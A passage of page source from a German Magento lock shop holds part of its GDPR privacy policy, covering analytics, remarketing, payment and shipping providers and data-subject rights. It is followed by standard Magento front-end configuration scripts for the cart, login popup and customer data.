schicken.<\/p>\r\n<h3>4. PureChat<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Pure Chat, Inc13835 N Northsight Blvd Suite 205 Scottsdale AZ, 85260 ( <a href=\"www.purechat.com\">www.purechat.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Rechtsgrundlage f\u00fcr die Verarbeitung der personenbezogenen Daten ist hierbei Art. 6 Abs. 1 lit. f) DSGVO. Die Abw\u00e4gung unserer berechtigten Interessen \u00fcberwiegt nach unserer Ansicht, da die erhobenen Daten anonymisiert werden. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. N\u00e4here Informationen zum Thema Cookies erhalten Sie in dem obigen Kapitel dieser Datenschutzerkl\u00e4rung. Die mit den Pure Chat-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Rechtsgrundlage der Datenverarbeitung ist dann Art. 6 Abs. 1 lit. a) DSGVO. Um die Speicherung von Pure Chat-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse schicken.<\/p>\r\n<h3>5. Google AdWords<\/h3>\r\n<p>Diese Website nutzt die Funktionen von Google AdWords Remarketing, hiermit werben wir f\u00fcr diese Website in den Google-Suchergebnissen, sowie auf Dritt-Websites. Anbieter ist die Google LLC., 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA (\u201cGoogle\u201d). Zu diesem Zweck setzt Google ein Cookie im Browser Ihres Endger\u00e4ts, welches automatisch mittels einer pseudonymen Cookie-ID und auf Grundlage der von Ihnen besuchten Seiten eine interessensbasierte Werbung erm\u00f6glicht. Unser berechtigtes Interesse liegt in der optimalen Vermarktung unserer Website gem\u00e4\u00df Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Eine dar\u00fcberhinausgehende Datenverarbeitung findet nur statt, sofern Sie gegen\u00fcber Google zugestimmt haben, dass Ihr Internet\u2013 und App-Browserverlauf von Google mit ihrem Google-Konto verkn\u00fcpft wird und Informationen aus ihrem Google-Konto zum Personalisieren von Anzeigen verwendet werden, die sie im Web besuchen. Wenn Sie in diesem Fall w\u00e4hrend des Seitenbesuchs unserer Webseite bei Google eingeloggt sind, verwendet Google Ihre Daten zusammen mit Google Analytics-Daten, um Zielgruppenlisten f\u00fcr ger\u00e4te\u00fcbergreifendes Remarketing zu erstellen und zu definieren. Dazu werden Ihre personenbezogenen Daten von Google vor\u00fcbergehend mit Google Analytics-Daten verkn\u00fcpft, um Zielgruppen zu bilden.<\/p>\r\n<p>Sie k\u00f6nnen die Setzung von Cookies f\u00fcr Anzeigenvorgaben dauerhaft deaktivieren, indem Sie das unter folgendem Link verf\u00fcgbare Browser-Plug-in herunterladen und installieren: <a href=\" https:\/\/www.google.com\/settings\/ads\/onweb\/ \">https:\/\/www.google.com\/settings\/ads\/onweb\/<\/a><\/p>\r\n<p>Ebenso besteht die M\u00f6glichkeit, sich bei der Digital Advertising Alliance unter der Internetadresse <a href=\"www.aboutads.info\">www.aboutads.info<\/a> \u00fcber das Setzen von Cookies informieren und Einstellungen hierzu vornehmen. Sie k\u00f6nnen Ihren Browser auch so einstellen, dass Sie \u00fcber das Setzen von Cookies informiert werden und einzeln \u00fcber deren Annahme entscheiden oder die Annahme von Cookies f\u00fcr bestimmte F\u00e4lle oder generell ausschlie\u00dfen k\u00f6nnen. Bei der Nichtannahme von Cookies kann die Funktionalit\u00e4t dieser Website eingeschr\u00e4nkt sein.<\/p>\r\n<p>Google LLC mit Sitz in den USA ist f\u00fcr das us-europ\u00e4ische Datenschutz\u00fcbereinkommen \u201ePrivacy Shield\u201c zertifiziert, welches die Einhaltung des in der EU geltenden Datenschutzniveaus gew\u00e4hrleistet. Weitergehende Informationen und die Datenschutzbestimmungen bez\u00fcglich Werbung und Google k\u00f6nnen Sie hier einsehen: <a href=\"http:\/\/www.google.com\/policies\/technologies\/ads\/\">http:\/\/www.google.com\/policies\/technologies\/ads\/<\/a><\/p>\r\n<h3>6. Google Dynamic Remarketing<\/h3>\r\n<p>Diese Website verwendet die Remarketing-Funktion der Google Inc. (\u201eGoogle\u201c). Google Dynamic Remarketing ist ein Produkt der Google Ireland Ltd, Gordon House, Barrow Street, Dublin 4. Irland (\u201eGoogle\u201c). Diese Funktion dient dazu, Besuchern der Website im Rahmen des Google-Werbenetzwerks interessenbezogene Werbeanzeigen zu pr\u00e4sentieren. Der Browser des Websitebesuchers speichert sog. \u201eCookies\u201c, Textdateien, die auf Ihrem Computer gespeichert werden und die es erm\u00f6glichen, den Besucher wiederzuerkennen, wenn dieser Websites aufruft, die dem Werbenetzwerk von Google angeh\u00f6ren. Die Nutzung dieses Services dient damit dem Zweck, die Surferfahrung auf unseren Seiten f\u00fcr den Nutzer zu optimieren. Eine optimierte Nutzbarkeit unserer Seiten liegt innerhalb unserer berechtigten Interessen. Rechtsgrundlage ist daher Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Auf diesen Seiten k\u00f6nnen dem Besucher dann Werbeanzeigen pr\u00e4sentiert werden, die sich auf Inhalte beziehen, die der Besucher zuvor auf Websites aufgerufen hat, die die Remarketing Funktion von Google verwenden. Nach eigenen Angaben erhebt Google bei diesem Vorgang keine personenbezogenen Daten. Sollten Sie die Funktion Remarketing von Google dennoch nicht w\u00fcnschen, k\u00f6nnen Sie diese grunds\u00e4tzlich deaktivieren, indem Sie die entsprechenden Einstellungen unter <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a> vornehmen. Alternativ k\u00f6nnen Sie den Einsatz von Cookies f\u00fcr interessenbezogene Werbung \u00fcber die Werbenetzwerkinitiative deaktivieren, indem Sie den Anweisungen unter http:\/\/www.networkadvertising.org\/managing\/opt_out.asp folgen. Weiterf\u00fchrende Informationen zu Google Remarketing und die Datenschutzerkl\u00e4rung von Google k\u00f6nnen Sie einsehen unter: <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a>.<\/p>\r\n<h3>7. Trusted Shops Trustbadge<\/h3>\r\n<p>Auf unserer Webseite binden wir zur Anzeige des Trusted Shops G\u00fctesiegels und der gegebenenfalls gesammelten Bewertungen sowie zum Angebot der Trusted Shops Produkte f\u00fcr K\u00e4ufer nach einer Bestellung das Trusted Shops Trustbadge ein.<\/p>\r\n<p>Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen (Art. 6 Abs. 1 lit. f) DSGVO) an einer optimalen Vermarktung unseres Angebots. Das Trustbadge und die damit beworbenen Dienste sind ein Angebot der Trusted Shops GmbH, Subbelrather Str. 15C, 50823 K\u00f6ln.<\/p>\r\n<p>Bei dem Aufruf des Trustbadge speichert der Webserver automatisch ein sogenanntes Server-Logfile, das z.B. Ihre IP-Adresse, Datum und Uhrzeit des Abrufs, \u00fcbertragene Datenmenge und den anfragenden Provider (Zugriffsdaten) enth\u00e4lt und den Abruf dokumentiert. Diese Zugriffsdaten werden nicht ausgewertet und sp\u00e4testens sieben Tagen nach Ende Ihres Seitenbesuchs automatisch \u00fcberschrieben. Weitere personenbezogene Daten werden lediglich an Trusted Shops \u00fcbertragen, wenn und soweit Sie sich nach Abschluss einer Bestellung f\u00fcr die Nutzung von Trusted Shops Produkten entscheiden oder sich bereits f\u00fcr die Nutzung registriert haben. In diesem Fall gilt die zwischen Ihnen und Trusted Shops getroffene vertragliche Vereinbarung.<\/p>\r\n<h2>X. externe Dienstleistungsunternehmen<\/h2>\r\n<h3>Zahlungsdienstleister<\/h3>\r\n<p>Wir bieten f\u00fcr die Nutzung des Webshops mehrere Zahlungsmethoden an und bedienen uns dabei unterschiedlicher Zahlungsdienstleiter. Je nachdem f\u00fcr welche Zahlungsart Sie sich entscheiden, werden unterschiedliche Daten an den jeweiligen Zahlungsdienstleister \u00fcbermittelt. Die Rechtsgrundlage f\u00fcr die \u00dcbermittlung ist Art. 6 Abs. 1 lit. a) DSGVO. Nachfolgend listen wir Ihnen unsere Zahlungsdienstleister auf.<\/p>\r\n<h3>PayPal<\/h3>\r\n<p>Entscheiden Sie sich f\u00fcr die Zahlungsart PayPal, so werden Ihre personenbezogenen Daten an PayPal \u00fcbermittelt. Voraussetzung f\u00fcr die Nutzung von PayPal ist die Er\u00f6ffnung eines PayPal-Kontos. Mit der Nutzung bzw. Er\u00f6ffnung eines PayPal Kontos m\u00fcssen unter anderem Name, Adresse, Telefonnummer und E-Mail-Adresse an PayPal \u00fcbermittelt werden. Rechtsgrundlage f\u00fcr die \u00dcbermittlung der Daten ist Artikel 6 Abs. 1 lit. a) DSGVO (Einwilligung) und Artikel 6 Abs. 1 lit. b) DSGVO (Verarbeitung zur Erf\u00fcllung eines Vertrages).<\/p>\r\n<p>Betreiber des Zahlungsdienstes PayPal ist die: <br>PayPal (Europe) S.\u00e0 r.l. et Cie, S.C.A. <br>22-24 Boulevard Royal <br>L-2449 Luxembourg <br>E-Mail: <a href=\"mailto:impressum@paypal.com\">impressum@paypal.com<\/a><\/p>\r\nMit der Zahlungsoption PayPal willigen Sie in die \u00dcbermittlung der personenbezogenen Daten wie Name, Adresse, Telefonnummer und E-Mail-Adresse, an PayPal ein. Welche weiteren Daten von PayPal erhoben werden, ergibt sich aus der jeweiligen Datenschutzerkl\u00e4rung von PayPal. Diese findet sich unter: <a href=\"https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full \">https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full<\/a>\r\n<p>&nbsp;<\/p>\r\n<h3>SOFORT<\/h3>\r\n<p>Bei Auswahl der Zahlungsart \u201eSOFORT\u201c erfolgt die Zahlungsabwicklung \u00fcber den Zahlungsdienstleister SOFORT GmbH, Theresienh\u00f6he 12, 80339 M\u00fcnchen, Deutschland (im Folgenden \u201eSOFORT\u201c), an den wir Ihre im Rahmen des Bestellvorgangs mitgeteilten Informationen nebst den Informationen \u00fcber Ihre Bestellung gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO weitergeben. Die Sofort GmbH ist Teil der Klarna Group (Klarna Bank AB (publ), Sveav\u00e4gen 46, 11134 Stockholm, Schweden). Die Weitergabe Ihrer Daten erfolgt ausschlie\u00dflich zum Zwecke der Zahlungsabwicklung mit dem Zahlungsdienstleister SOFORT und nur insoweit, als sie hierf\u00fcr erforderlich ist. Unter der nachstehenden Internetadresse erhalten Sie weitere Informationen \u00fcber die Datenschutzbestimmungen von SOFORT: <a href=\"https:\/\/www.klarna.com\/sofort\/datenschutz\">https:\/\/www.klarna.com\/sofort\/datenschutz<\/a><\/p>\r\n<h3>Versanddienstleister<\/h3>\r\n<p>Die Zustellung der Ware an Sie kann durch einen der folgenden Transportdienstleister durchgef\u00fchrt werden:<\/p>\r\n<p>DPD (DPD Deutschland GmbH, Wailandtstra\u00dfe 1, 63741 Aschaffenburg)<\/p>\r\n<p>DHL (Deutsche Post AG, Charles-de-Gaulle-Stra\u00dfe 20, 53113 Bonn)<\/p>\r\n<p>Zum Zwecke der Zustellung geben wir, sofern dies f\u00fcr die Warenlieferung erforderlich ist, gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO nur den Namen des Empf\u00e4ngers und die Lieferadresse an den Transportdienstleister weiter.<\/p>\r\n<p>Soweit im Einzelfall ein anderes als die oben genannten Transportunternehmen beauftragt werden muss (z.B. aufgrund des Bestellungsumfanges) werden Sie hier\u00fcber gesondert informiert. In dem Fall erfolgt die Weitergabe Ihrer Daten nach der Ma\u00dfgabe dieses Kapitels.<\/p>\r\n<p>Nur wenn Sie im Bestellprozess Ihre ausdr\u00fcckliche Einwilligung erteilt haben, geben wir Ihre E-Mail-Adresse gem\u00e4\u00df Art. 6 Abs. 1 lit. a) DSGVO vor der Zustellung der Ware zum Zwecke der Abstimmung eines Liefertermins bzw. zur Lieferank\u00fcndigung an den Transportdienstleister weiter. Die Einwilligung kann jederzeit mit Wirkung f\u00fcr die Zukunft gegen\u00fcber dem oben bezeichneten Verantwortlichen oder gegen\u00fcber dem jeweiligen Transportdienstleister widerrufen werden.<\/p>\r\n<h2>XI. Rechte der betroffenen Person<\/h2>\r\n<p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener i.S.d. DSGVO und es stehen Ihnen folgende Rechte gegen\u00fcber dem Verantwortlichen zu:<\/p>\r\n<h3>1. Auskunftsrecht<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen eine Best\u00e4tigung dar\u00fcber verlangen, ob personenbezogene Daten, die Sie betreffen, von dem Verantwortlichen verarbeitet werden. Dar\u00fcber hinaus haben Sie ein Recht auf Auskunft \u00fcber Zweck, die Kategorien personenbezogener Daten, die Empf\u00e4nger, die geplante Dauer der Speicherung und \u00fcber das Bestehen von weiteren Rechten wie Berichtigung der Daten oder das Bestehen eines Beschwerderechts bei einer Aufsichtsbeh\u00f6rde.<\/p>\r\n<h3>2. Recht auf Berichtigung<\/h3>\r\n<p>Sie haben ein Recht auf Berichtigung und\/oder Vervollst\u00e4ndigung gegen\u00fcber dem Verantwortlichen, sofern die verarbeiteten personenbezogenen Daten, die Sie betreffen, unrichtig oder unvollst\u00e4ndig sind. Der Verantwortliche hat die Berichtigung unverz\u00fcglich vorzunehmen.<\/p>\r\n<h3>3. Recht auf Einschr\u00e4nkung der Verarbeitung<\/h3>\r\n<p>Sie haben das Recht, die Einschr\u00e4nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen, solange die von Ihnen bestrittene Richtigkeit Ihrer Daten \u00fcberpr\u00fcft wird, wenn Sie eine L\u00f6schung Ihrer Daten wegen unzul\u00e4ssiger Datenverarbeitung ablehnen und stattdessen die Einschr\u00e4nkung der Verarbeitung Ihrer Daten verlangen, wenn Sie Ihre Daten zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen ben\u00f6tigen, nachdem wir diese Daten nach Zweckerreichung nicht mehr ben\u00f6tigen oder wenn Sie Widerspruch aus Gr\u00fcnden Ihrer besonderen Situation eingelegt haben, solange noch nicht feststeht, ob unsere berechtigten Gr\u00fcnde \u00fcberwiegen.<\/p>\r\n<p>Wurde die Verarbeitung der Sie betreffenden personenbezogenen Daten eingeschr\u00e4nkt, d\u00fcrfen diese Daten \u2013 von ihrer Speicherung abgesehen \u2013 nur mit Ihrer Einwilligung oder zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen oder zum Schutz der Rechte einer anderen nat\u00fcrlichen oder juristischen Person oder aus Gr\u00fcnden eines wichtigen \u00f6ffentlichen Interesses der Union oder eines Mitgliedstaats verarbeitet werden. Wurde die Einschr\u00e4nkung der Verarbeitung eingeschr\u00e4nkt, werden Sie von dem Verantwortlichen unterrichtet bevor die Einschr\u00e4nkung aufgehoben wird.<\/p>\r\n<h3>4. Recht auf L\u00f6schung<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen verlangen, dass die Sie betreffenden personenbezogenen Daten unverz\u00fcglich gel\u00f6scht werden wenn und soweit die Voraussetzungen hierf\u00fcr erf\u00fcllt sind. Der Verantwortliche ist verpflichtet, diese Daten unverz\u00fcglich zu l\u00f6schen.<\/p>\r\n<p>Hat der Verantwortliche die Sie betreffenden personenbezogenen Daten \u00f6ffentlich gemacht und ist er gem. Art. 17 Abs. 1 DSGVO zu deren L\u00f6schung verpflichtet, so trifft er unter Ber\u00fccksichtigung der verf\u00fcgbaren Technologie und der Implementierungskosten angemessene Ma\u00dfnahmen, auch technischer Art, um f\u00fcr die Datenverarbeitung Verantwortliche, die die personenbezogenen Daten verarbeiten, dar\u00fcber zu informieren, dass Sie als betroffene Person von ihnen die L\u00f6schung aller Links zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt haben.<\/p>\r\n<p>Das Recht auf L\u00f6schung besteht nicht, soweit die Verarbeitung erforderlich ist <br>(1) zur Aus\u00fcbung des Rechts auf freie Meinungs\u00e4u\u00dferung und Information; <br>(2) zur Erf\u00fcllung einer rechtlichen Verpflichtung, die die Verarbeitung nach dem Recht der Union oder der Mitgliedstaaten, dem der Verantwortliche unterliegt, erfordert, oder zur Wahrnehmung einer Aufgabe, die im \u00f6ffentlichen Interesse liegt oder in Aus\u00fcbung \u00f6ffentlicher Gewalt erfolgt, die dem Verantwortlichen \u00fcbertragen wurde; <br>(3) aus Gr\u00fcnden des \u00f6ffentlichen Interesses im Bereich der \u00f6ffentlichen Gesundheit gem\u00e4\u00df Art. 9 Abs. 2 lit. h) und i sowie Art. 9 Abs. 3 DSGVO; <br>(4) f\u00fcr im \u00f6ffentlichen Interesse liegende Archivzwecke, wissenschaftliche oder historische Forschungszwecke oder f\u00fcr statistische Zwecke gem. Art. 89 Abs. 1 DSGVO, soweit das unter Abschnitt a) genannte Recht voraussichtlich die Verwirklichung der Ziele dieser Verarbeitung unm\u00f6glich macht oder ernsthaft beeintr\u00e4chtigt, oder <br>(5) zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/p>\r\n<h3>5. Recht auf Unterrichtung<\/h3>\r\n<p>Sie haben das Recht, von dem Verantwortlichen dar\u00fcber unterrichtet zu werden, gegen\u00fcber welchen Empf\u00e4nger der Verantwortliche mitgeteilt hat, dass Sie ihr Recht auf Berichtigung, L\u00f6schung oder Einschr\u00e4nkung der Verarbeitung gegen\u00fcber dem Verantwortlichen geltend gemacht haben.<\/p>\r\n<h3>6. Recht auf Daten\u00fcbertragbarkeit<\/h3>\r\n<p>Sie haben das Recht, die Sie betreffenden personenbezogenen Daten, die Sie dem Verantwortlichen bereitgestellt haben, in einem strukturierten, g\u00e4ngigen und maschinenlesbaren Format zu erhalten.<\/p>\r\n<h3>7. Widerspruchsrecht<\/h3>\r\n<p>Sie haben das Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten, die aufgrund von Art. 6 Abs. 1 lit. e) oder f) DSGVO erfolgt, Widerspruch einzulegen; dies gilt auch f\u00fcr ein auf diese Bestimmungen gest\u00fctztes Profiling.<\/p>\r\n<h3>8. Recht auf Widerruf der datenschutzrechtlichen Einwilligungserkl\u00e4rung<\/h3>\r\n<p>Sie haben das Recht, Ihre datenschutzrechtliche Einwilligungserkl\u00e4rung jederzeit zu widerrufen. Durch den Widerruf der Einwilligung wird die Rechtm\u00e4\u00dfigkeit der aufgrund der Einwilligung bis zum Widerruf erfolgten Verarbeitung nicht ber\u00fchrt.<\/p>\r\n<h3>9. Recht auf nicht automatisierte Entscheidung im Einzelfall einschlie\u00dflich Profiling<\/h3>\r\n<p>Sie haben das Recht, nicht einer ausschlie\u00dflich auf einer automatisierten Verarbeitung \u2013 einschlie\u00dflich Profiling \u2013 beruhenden Entscheidung unterworfen zu werden, die Ihnen gegen\u00fcber rechtliche Wirkung entfaltet oder Sie in \u00e4hnlicher Weise erheblich beeintr\u00e4chtigt.<\/p>\r\n<h3>10. Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde<\/h3>\r\n<p>Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde, insbesondere in dem Mitgliedstaat ihres Aufenthaltsorts, ihres Arbeitsplatzes oder des Orts des mutma\u00dflichen Versto\u00dfes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verst\u00f6\u00dft.<\/p>\r\n<h2>XII. Postwerbung und Ihr Widerspruchsrecht<\/h2>\r\n<p>Dar\u00fcber hinaus behalten wir uns vor, Ihren Vor- und Nachnamen sowie Ihre Postanschrift f\u00fcr eigene Werbezwecke zu nutzen, z.B. zur Zusendung von interessanten Angeboten und Informationen zu unseren Produkten per Briefpost. Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen an einer werblichen Ansprache unserer Kunden gem\u00e4\u00df Art. 6 Abs. 1 S. 1 lit. f DSGVO. <br>Die Werbesendungen werden im Rahmen einer Verarbeitung in unserem Auftrag durch einen Dienstleister erbracht, an den wir Ihre Daten hierzu weitergeben. <br>Sie k\u00f6nnen der Speicherung und Verwendung Ihrer Daten zu diesen Zwecken jederzeit durch eine Nachricht an die unten beschriebene Kontaktm\u00f6glichkeit widersprechen.<\/p>\r\n<p><strong>Ende der Datenschutzerkl\u00e4rung<\/strong><\/p>\r\n<\/div>","checkboxText":"Ich habe die Datenschutzerkl\u00e4rung gelesen und stimme dieser ausdr\u00fccklich zu.","mode":"1","agreementId":"5","contentHeight":null}]},"ppcpClientId":"BAA6PSIVPwU2cnXcxxWvS2BBGUUL5Pvv2wb10VD5Znq2WZtWle4u6I1qrP6aMr-vYL4ixBSxLFRXK_UtMc","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.e-schliessanlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768968590}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"ppcp_paylater_message":{"component":"PayPal_PPCP\/js\/view\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Hebelschloss 5902"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.e-schliessanlage.de\/","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.e-schliessanlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "302400",
                "cookieDomain": ".e\u002Dschliessanlage.de",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
